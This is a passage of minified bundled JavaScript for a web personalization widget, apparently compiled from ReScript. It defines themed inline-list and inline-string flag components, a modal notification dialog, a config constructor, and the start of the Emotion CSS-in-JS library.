0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"column",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"column",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(f.Styles.make("white","sans-serif","12px",void 0,void 0,"1.25em",void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(f.Styles.make("white","sans-serif","11px",void 0,void 0,"1.25em",void 0,"left",void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),void 0,g.Values.make(v.defaultIconUrl,void 0,void 0,void 0,void 0,void 0,void 0));function w(e){var t=e.onRender,n=e.onView,o=e.phrase,a=e.renderedEntities,u=e.theme,s=e.isOnNotification;i.useEffect((function(){r._1(t,void 0)}),[]);var l=i.useMemo((function(){return r._1(C,u)})),v=g.Api.useCurrentBreakpoint(void 0),p=i.useMemo((function(){return r._2(d.flatMap,(function(e){return g.Values.getValueWithInheritance(v,e)}),d.map((function(e){return d.getOrElse(e,l.icon)}),S.icon))}),[v]);return i.createElement(m.make,{children:null,style:{position:s?"static":"absolute"},name:"FlagContainer",styles:[S.flagContainer,l.flagContainer]},d.foldLazy((function(e){return null}),(function(e){return i.createElement(h.Components.IconContainer.make,{src:e,styles:[S.iconContainer,l.iconContainer]})}),p),i.createElement(y.make,{onView:n}),i.createElement(m.make,{children:null,name:"TextContainer",styles:[S.textContainer,l.textContainer]},i.createElement(m.make,{children:i.createElement(f.make,{children:o,name:"Phrase",styles:[S.phrase,l.phrase]}),name:"PhraseContainer",styles:[S.phraseContainer,l.phraseContainer]}),d.foldLazy((function(e){return null}),(function(e){return i.createElement(m.make,{children:c.mapWithIndex((function(t,n){var o,a,u=l.separator,s=l.finalSeparator,d=void 0!==u&&n!==(r._1(c.size,e)-1|0)?void 0!==s&&n===(r._1(c.size,e)-2|0)?{TAG:1,_0:""+s}:{TAG:0,_0:""+u}:0;return o="number"==typeof d||0!==d.TAG?null:i.createElement(f.make,{children:d._0,name:"Separator",style:{whiteSpace:"pre"},styles:[S.concept,S.separatorStyles,l.concept,l.separatorStyles]}),a="number"==typeof d||0===d.TAG?null:i.createElement(f.make,{children:d._0,name:"Separator",style:{whiteSpace:"pre-line"},styles:[S.concept,S.separatorStyles,l.concept,l.separatorStyles]}),i.createElement(i.Fragment,{children:null,key:t},i.createElement(m.make,{children:null,style:{display:"inline-flex",flexDirection:"row"},name:"ConceptContainer",styles:[S.conceptContainer,l.conceptContainer]},i.createElement(f.make,{children:""+t,name:"Concept",styles:[S.concept,l.concept]}),o),a)}),e),style:{flexDirection:"row",flexWrap:"wrap"},name:"RenderedEntitiesContainer",styles:[S.renderedEntitiesContainer,l.renderedEntitiesContainer]})}),a)))}w.displayName="InlineListFlag";var k=w;t.BreakpointsApi=void 0,t.Breakpoints=void 0,t.Utils=void 0,t.Component=void 0,t.ContainerStyles=void 0,t.TextStyles=void 0,t.ButtonStyles=void 0,t.Theme=x,t.defaultTheme=S,t.make=k},function(e,t,n){"use strict";t.Container=void 0,t.$$Text=void 0,t.Button=void 0},function(e,t,n){"use strict";var r=n(1),o=n(101),i=n(153),a=n(55),u=n(56),s=n(37),l=n(54),c=n(170),d=n(171),f=n(159),v=n(164),p=n(157),m=n(197),g=n(198);function h(e){return a.fromArray([["flagContainer",o.optionToJson((function(e){return p.Values.t_encode(v.Styles.t_encode,e)}),e.flagContainer)],["textContainer",o.optionToJson((function(e){return p.Values.t_encode(v.Styles.t_encode,e)}),e.textContainer)],["iconContainer",o.optionToJson((function(e){return p.Values.t_encode(v.Styles.t_encode,e)}),e.iconContainer)],["phraseContainer",o.optionToJson((function(e){return p.Values.t_encode(v.Styles.t_encode,e)}),e.phraseContainer)],["phrase",o.optionToJson((function(e){return p.Values.t_encode(c.Styles.t_encode,e)}),e.phrase)],["icon",o.optionToJson((function(e){return p.Values.t_encode(o.stringToJson,e)}),e.icon)]])}function y(e){var t=u.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.optionFromJson((function(e){return p.Values.t_decode(v.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"flagContainer"),null));if(0===r.TAG){var i=o.optionFromJson((function(e){return p.Values.t_decode(v.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"textContainer"),null));if(0===i.TAG){var l=o.optionFromJson((function(e){return p.Values.t_decode(v.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"iconContainer"),null));if(0===l.TAG){var d=o.optionFromJson((function(e){return p.Values.t_decode(v.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"phraseContainer"),null));if(0===d.TAG){var f=o.optionFromJson((function(e){return p.Values.t_decode(c.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"phrase"),null));if(0===f.TAG){var m=o.optionFromJson((function(e){return p.Values.t_decode(o.stringFromJson,e)}),s.getWithDefault(a.get(n,"icon"),null));if(0===m.TAG)return{TAG:0,_0:{flagContainer:r._0,textContainer:i._0,iconContainer:l._0,phraseContainer:d._0,phrase:f._0,icon:m._0}};var g=m._0;return{TAG:1,_0:{path:".icon"+g.path,message:g.message,value:g.value}}}var h=f._0;return{TAG:1,_0:{path:".phrase"+h.path,message:h.message,value:h.value}}}var y=d._0;return{TAG:1,_0:{path:".phraseContainer"+y.path,message:y.message,value:y.value}}}var b=l._0;return{TAG:1,_0:{path:".iconContainer"+b.path,message:b.message,value:b.value}}}var _=i._0;return{TAG:1,_0:{path:".textContainer"+_.path,message:_.message,value:_.value}}}var T=r._0;return{TAG:1,_0:{path:".flagContainer"+T.path,message:T.message,value:T.value}}}function b(e,t,n,r,o,i,a){return{flagContainer:e,textContainer:t,iconContainer:n,phraseContainer:r,phrase:o,icon:i}}function _(e){return b(void 0,void 0,void 0,void 0,void 0,void 0)}function T(e){return f.fromJsonToTheme(y,_,e)}var A={t_encode:h,t_decode:y,make:b,toJson:h,fromJson:T},C=b(p.Values.make(v.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,".5em",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"center",void 0,void 0,void 0,void 0,"black",void 0,void 0,void 0,void 0,"0",void 0,"0",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),p.Values.make(v.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"0.5em",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"column",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),p.Values.make(v.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),p.Values.make(v.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),p.Values.make(c.Styles.make("white","sans-serif","12px",void 0,void 0,"1.25em",void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),p.Values.make(d.defaultIconUrl,void 0,void 0,void 0,void 0,void 0,void 0));function x(e){var t=e.onRender,n=e.onView,o=e.phrase,a=e.theme,u=e.isOnNotification;i.useEffect((function(){r._1(t,void 0)}),[]);var s=i.useMemo((function(){return r._1(T,a)})),d=p.Api.useCurrentBreakpoint(void 0),f=i.useMemo((function(){return r._2(l.flatMap,(function(e){return p.Values.getValueWithInheritance(d,e)}),l.map((function(e){return l.getOrElse(e,s.icon)}),C.icon))}),[d]);return i.createElement(v.make,{children:null,style:{position:u?"static":"absolute"},name:"FlagContainer",styles:[C.flagContainer,s.flagContainer]},l.foldLazy((function(e){return null}),(function(e){return i.createElement(m.Components.IconContainer.make,{src:e,styles:[C.iconContainer,s.iconContainer]})}),f),i.createElement(g.make,{onView:n}),i.createElement(v.make,{children:i.createElement(v.make,{children:i.createElement(c.make,{children:o,name:"Phrase",styles:[C.phrase,s.phrase]}),name:"PhraseContainer",styles:[C.phraseContainer,s.phraseContainer]}),name:"TextContainer",styles:[C.textContainer,s.textContainer]}))}x.displayName="InlineStringFlag";var S=x;t.BreakpointsApi=void 0,t.Breakpoints=void 0,t.Component=void 0,t.ContainerStyles=void 0,t.TextStyles=void 0,t.Utils=void 0,t.Theme=A,t.defaultTheme=C,t.make=S},function(e,t,n){"use strict";var r=n(153),o=n(54),i=n(57),a=n(168),u=n(234),s=n(318);function l(e){var t=a.subscribeTo(1)(void 0);return r.useMemo((function(){return[o.orElse(e.notification_header,t?e.return_notification_header:void 0),o.orElse(e.notification_body,t?e.return_notification_body:void 0),o.orElse(e.notification_callout,t?e.return_notification_callout:void 0)]}),[e])}var c={useDynamicConfig:l};var d=function(e){var t=e.config,n=e.persoConfig,c=e.recommendation,d=e.onNotify,f=l(n);r.useEffect((function(){o.isNone(t.notificationType)&&i.info("Matchbox_V2_RenderNotification-ConductorCore","No notification set, so none is showable.")}),[]);var v=t.notificationType;return void 0!==v?r.createElement(s.make,{onClose:a.hideNotification,onNotify:d,headerText:f[0],bodyText:f[1],calloutText:f[2],flag:r.createElement(u.make,{config:t,persoConfig:n,onRender:function(e,t){},onView:function(e){},recommendation:c,isOnNotification:!0}),theme:v._0}):null};t.Config=void 0,t.Api=void 0,t.Utils=void 0,t.DefaultNotification=void 0,t.RenderFlag=void 0,t.RO=void 0,t.Hooks=c,t.make=d},function(e,t,n){"use strict";var r=n(1),o=n(101),i=n(153),a=n(75),u=n(55),s=n(56),l=n(37),c=n(2),d=n(54),f=n(158),v=n(165),p=n(170),m=n(159),g=n(190),h=n(164),y=n(157);function b(e){return u.fromArray([["x",o.optionToJson(o.stringToJson,e.x)],["closeButton",o.optionToJson((function(e){return y.Values.t_encode(g.Styles.t_encode,e)}),e.closeButton)],["backdrop",o.optionToJson((function(e){return y.Values.t_encode(h.Styles.t_encode,e)}),e.backdrop)],["notificationContainer",o.optionToJson((function(e){return y.Values.t_encode(h.Styles.t_encode,e)}),e.notificationContainer)],["headerContainer",o.optionToJson((function(e){return y.Values.t_encode(h.Styles.t_encode,e)}),e.headerContainer)],["headerText",o.optionToJson((function(e){return y.Values.t_encode(p.Styles.t_encode,e)}),e.headerText)],["bodyContainer",o.optionToJson((function(e){return y.Values.t_encode(h.Styles.t_encode,e)}),e.bodyContainer)],["bodyText",o.optionToJson((function(e){return y.Values.t_encode(p.Styles.t_encode,e)}),e.bodyText)],["calloutContainer",o.optionToJson((function(e){return y.Values.t_encode(h.Styles.t_encode,e)}),e.calloutContainer)],["calloutText",o.optionToJson((function(e){return y.Values.t_encode(p.Styles.t_encode,e)}),e.calloutText)],["flagContainer",o.optionToJson((function(e){return y.Values.t_encode(h.Styles.t_encode,e)}),e.flagContainer)]])}function _(e){var t=s.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.optionFromJson(o.stringFromJson,l.getWithDefault(u.get(n,"x"),null));if(0===r.TAG){var i=o.optionFromJson((function(e){return y.Values.t_decode(g.Styles.t_decode,e)}),l.getWithDefault(u.get(n,"closeButton"),null));if(0===i.TAG){var a=o.optionFromJson((function(e){return y.Values.t_decode(h.Styles.t_decode,e)}),l.getWithDefault(u.get(n,"backdrop"),null));if(0===a.TAG){var c=o.optionFromJson((function(e){return y.Values.t_decode(h.Styles.t_decode,e)}),l.getWithDefault(u.get(n,"notificationContainer"),null));if(0===c.TAG){var d=o.optionFromJson((function(e){return y.Values.t_decode(h.Styles.t_decode,e)}),l.getWithDefault(u.get(n,"headerContainer"),null));if(0===d.TAG){var f=o.optionFromJson((function(e){return y.Values.t_decode(p.Styles.t_decode,e)}),l.getWithDefault(u.get(n,"headerText"),null));if(0===f.TAG){var v=o.optionFromJson((function(e){return y.Values.t_decode(h.Styles.t_decode,e)}),l.getWithDefault(u.get(n,"bodyContainer"),null));if(0===v.TAG){var m=o.optionFromJson((function(e){return y.Values.t_decode(p.Styles.t_decode,e)}),l.getWithDefault(u.get(n,"bodyText"),null));if(0===m.TAG){var b=o.optionFromJson((function(e){return y.Values.t_decode(h.Styles.t_decode,e)}),l.getWithDefault(u.get(n,"calloutContainer"),null));if(0===b.TAG){var _=o.optionFromJson((function(e){return y.Values.t_decode(p.Styles.t_decode,e)}),l.getWithDefault(u.get(n,"calloutText"),null));if(0===_.TAG){var T=o.optionFromJson((function(e){return y.Values.t_decode(h.Styles.t_decode,e)}),l.getWithDefault(u.get(n,"flagContainer"),null));if(0===T.TAG)return{TAG:0,_0:{x:r._0,closeButton:i._0,backdrop:a._0,notificationContainer:c._0,headerContainer:d._0,headerText:f._0,bodyContainer:v._0,bodyText:m._0,calloutContainer:b._0,calloutText:_._0,flagContainer:T._0}};var A=T._0;return{TAG:1,_0:{path:".flagContainer"+A.path,message:A.message,value:A.value}}}var C=_._0;return{TAG:1,_0:{path:".calloutText"+C.path,message:C.message,value:C.value}}}var x=b._0;return{TAG:1,_0:{path:".calloutContainer"+x.path,message:x.message,value:x.value}}}var S=m._0;return{TAG:1,_0:{path:".bodyText"+S.path,message:S.message,value:S.value}}}var w=v._0;return{TAG:1,_0:{path:".bodyContainer"+w.path,message:w.message,value:w.value}}}var k=f._0;return{TAG:1,_0:{path:".headerText"+k.path,message:k.message,value:k.value}}}var E=d._0;return{TAG:1,_0:{path:".headerContainer"+E.path,message:E.message,value:E.value}}}var R=c._0;return{TAG:1,_0:{path:".notificationContainer"+R.path,message:R.message,value:R.value}}}var O=a._0;return{TAG:1,_0:{path:".backdrop"+O.path,message:O.message,value:O.value}}}var F=i._0;return{TAG:1,_0:{path:".closeButton"+F.path,message:F.message,value:F.value}}}var L=r._0;return{TAG:1,_0:{path:".x"+L.path,message:L.message,value:L.value}}}function T(e,t,n,r,o,i,a,u,s,l,d,f){return{x:void 0!==e?c.valFromOption(e):"✕",closeButton:t,backdrop:n,notificationContainer:r,headerContainer:o,headerText:i,bodyContainer:a,bodyText:u,calloutContainer:s,calloutText:l,flagContainer:d}}function A(e){return T(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0)}function C(e){return m.fromJsonToTheme(_,A,e)}var x={t_encode:b,t_decode:_,make:T,toJson:b,fromJson:C},S=T(void 0,y.Values.make(g.Styles.make(r.app(g.Styles.Inactive.make,[void 0,"none",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"center","center",void 0,void 0,"unset",void 0,void 0,"absolute",void 0,"0","0",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"center",void 0,void 0,void 0]),void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),y.Values.make(h.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"center","center","column",void 0,void 0,"rgb(0 0 0 / 60%)",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),y.Values.make(h.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"2rem 1rem",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"300px",void 0,void 0,void 0,void 0,"column",void 0,void 0,"white",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"sans-serif","16px",void 0,void 0,void 0,void 0,"center",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),y.Values.make(h.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"10px",void 0,"0",void 0,void 0,"1rem",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"center","center",void 0,void 0,void 0,"black",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),y.Values.make(p.Styles.make("white",void 0,"1.5em",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),y.Values.make(h.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"1rem 0",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"center","center",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),void 0,y.Values.make(h.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"1rem 0",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"center","center",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),void 0,y.Values.make(h.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"center","center",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0));var w=function(e){var t=e.onClose,n=e.onNotify,o=e.headerText,u=e.bodyText,s=e.calloutText,l=e.flag,m=e.theme,y=void 0!==m?c.valFromOption(m):b(T(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0));i.useEffect((function(){r._1(n,void 0)}),[]);var _=i.useMemo((function(){return r._1(C,y)}));return i.createElement(f.make,{props:{"aria-modal":!0,role:"dialog"},children:i.createElement(h.make,{children:i.createElement(h.make,{children:null,style:{overflow:"visible",position:"relative"},name:"NotificationContainer",styles:[S.notificationContainer,_.notificationContainer]},d.foldLazy((function(e){return null}),(function(e){return i.createElement(g.make,{children:v.$tilde$(""+e),name:"CloseButton",onClick:function(e){return r._1(t,void 0)},style:{cursor:"pointer"},styles:[S.closeButton,_.closeButton]})}),d.foldLazy((function(e){return S.x}),d.some,_.x)),d.foldLazy((function(e){return null}),(function(e){return i.createElement(h.make,{children:i.createElement(p.make,{children:v.$tilde$(""+e),name:"HeaderText",styles:[S.headerText,_.headerText]}),name:"HeaderContainer",styles:[S.headerContainer,_.headerContainer]})}),o),d.foldLazy((function(e){return null}),(function(e){return i.createElement(h.make,{children:i.createElement(p.make,{children:v.$tilde$(""+e),name:"BodyText",styles:[S.bodyText,_.bodyText]}),name:"BodyContainer",styles:[S.bodyContainer,_.bodyContainer]})}),u),d.foldLazy((function(e){return null}),(function(e){return i.createElement(h.make,{children:i.createElement(p.make,{children:v.$tilde$(""+e),name:"CalloutText",styles:[S.calloutText,_.calloutText]}),name:"CalloutContainer",styles:[S.calloutContainer,_.calloutContainer]})}),s),i.createElement(h.make,{children:l,name:"FlagContainer",styles:[S.flagContainer,_.flagContainer]})),onClick:function(e){if(e.target===e.currentTarget)return r._1(t,void 0)},style:{bottom:"0",height:"100vh",left:"0",position:"fixed",right:"0",top:"0",width:"100vw",zIndex:String(a.max)},name:"Backdrop",styles:[S.backdrop,_.backdrop]})})};t.Utils=void 0,t.Component=void 0,t.Button=void 0,t.ContainerStyles=void 0,t.TextStyles=void 0,t.Breakpoints=void 0,t.Theme=x,t.defaultTheme=S,t.make=w},function(e,t,n){"use strict";var r=n(167),o=n(2),i={InlineList:void 0,InlineString:void 0,StackedList:void 0,DefaultNotification:void 0};t.Themes=i,t.componentType=function(e){return e.componentType},t.dangerouslyRerenderOnAttributesMutations=function(e){return e.dangerouslyRerenderOnAttributesMutations},t.eagerlyShowNotification=function(e){return e.eagerlyShowNotification},t.instanceId=function(e){return e.instanceId},t.maxConcepts=function(e){return e.maxConcepts},t.minConcepts=function(e){return e.minConcepts},t.maxPersonalization=function(e){return e.maxPersonalization},t.notificationType=function(e){return e.notificationType},t.notifyAgainAfter=function(e){return e.notifyAgainAfter},t.persistPersonalization=function(e){return e.persistPersonalization},t.primaryPerso=function(e){return e.primaryPerso},t.recommendationModifications=function(e){return e.recommendationModifications},t.selectors=function(e){return e.selectors},t.strings=function(e){return e.strings},t.make=function(e,t,n,i,a,u,s,l,c,d,f,v,p,m){var g=void 0!==t&&t,h=void 0!==n&&n,y=void 0===d||d,b=void 0!==p?o.valFromOption(p):{};return{componentType:e,dangerouslyRerenderOnAttributesMutations:g,eagerlyShowNotification:h,instanceId:r.v4(),maxConcepts:a,minConcepts:u,maxPersonalization:s,notificationType:i,notifyAgainAfter:l,persistPersonalization:c,primaryPerso:y,recommendationModifications:f,selectors:v,strings:b}}},,,function(e,t,n){"use strict";n.r(t),n.d(t,"cache",(function(){return J})),n.d(t,"css",(function(){return D})),n.d(t,"cx",(function(){return O})),n.d(t,"flush",(function(){return E})),n.d(t,"getRegisteredStyles",(function(){return L})),n.d(t,"hydrate",(function(){return R})),n.d(t,"injectGlobal",(function(){return P})),n.d(t,"keyframes",(function(){return G})),n.d(t,"merge",(function(){return F})),n.d(t,"sheet",(function(){return I}));var r=function(){function e(e){this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.before=null}var t=e.prototype;return t.insert=function(e){if(this.ctr%(this.isSpeedy?65e3:1)==0){var t,n=function(e){var t=document.createElement("style");return t.setAttribute("data-emotion",e.key),void 0!==e.nonce&&t.setAttribute("nonce",e.nonce),t.appendChild(document.createTextNode("")),t}(this);t=0===this.tags.length?this.before:this.tags[this.tags.length-1].nextSibling,this.container.insertBefore(n,t),this.tags.push(n)}var r=this.tags[this.tags.length-1];if(this.isSpeedy){var o=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(r);try{var i=105===e.charCodeAt(1)&&64===e.charCodeAt(0);o.insertRule(e,i?0:o.cssRules.length)}catch(e){0}}else r.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach((function(e){return e.parentNode.removeChild(e)})),this.tags=[],this.ctr=0},e}();var o=function(e){function t(e,t,r){var o=t.trim().split(p);t=o;var i=o.length,a=e.length;switch(a){case 0:case 1:var u=0;for(e=0===a?"":e[0]+" ";u<i;++u)t[u]=n(e,t[u],r).trim();break;default:var s=u=0;for(t=[];u<i;++u)for(var l=0;l<a;++l)t[s++]=n(e[l]+" ",o[u],r).trim()}return t}function n(e,t,n){var r=t.charCodeAt(0);switch(33>r&&(r=(t=t.trim()).charCodeAt(0)),r){case 38:return t.replace(m,"$1"+e.trim());case 58:return e.trim()+t.replace(m,"$1"+e.trim());default:if(0<1*n&&0<t.indexOf("\f"))return t.replace(m,(58===e.charCodeAt(0)?"":"$1")+e.trim())}return e+t}function r(e,t,n,i){var a=e+";",u=2*t+3*n+4*i;if(944===u){e=a.indexOf(":",9)+1;var s=a.substring(e,a.length-1).trim();return s=a.substring(0,e).trim()+s+";",1===R||2===R&&o(s,1)?"-webkit-"+s+s:s}if(0===R||2===R&&!o(a,1))return a;switch(u){case 1015:return 97===a.charCodeAt(10)?"-webkit-"+a+a:a;case 951:return 116===a.charCodeAt(3)?"-webkit-"+a+a:a;case 963:return 110===a.charCodeAt(5)?"-webkit-"+a+a:a;case 1009:if(100!==a.charCodeAt(4))break;case 969:case 942:return"-webkit-"+a+a;case 978:return"-webkit-"+a+"-moz-"+a+a;case 1019:case 983:return"-webkit-"+a+"-moz-"+a+"-ms-"+a+a;case 883:if(45===a.charCodeAt(8))return"-webkit-"+a+a;if(0<a.indexOf("image-set(",11))return 